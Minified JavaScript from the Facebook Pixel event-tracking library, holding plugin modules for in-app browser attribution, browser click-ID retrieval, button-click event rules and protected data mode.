(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
